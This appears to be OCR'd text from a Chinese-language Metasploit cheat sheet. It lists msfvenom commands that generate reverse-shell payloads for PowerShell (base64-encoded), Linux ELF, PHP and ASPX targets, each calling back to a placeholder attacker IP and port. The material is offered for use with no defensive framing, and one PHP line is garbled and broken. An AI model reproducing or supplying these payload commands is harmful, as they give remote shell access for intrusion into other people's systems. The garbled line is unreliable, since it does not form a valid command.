 7 msf目录结构 ×
9 msfvenom 常用参数 ×
8 Metasploit的核心模块modules ×
Powershell
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=攻击机IP LPORT=攻
击机端口 -e cmd/powershell_base64 -i 3 -f raw -o payload.ps1
Linux
msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机
端口 -f elf -o payload.elf
php
msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -f raw > shell.php
cat shell.php | pbcopy && echo ' shell.php && pbpaste >> shell.php
aspx
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻
击机端口 -f aspx -o payload.aspx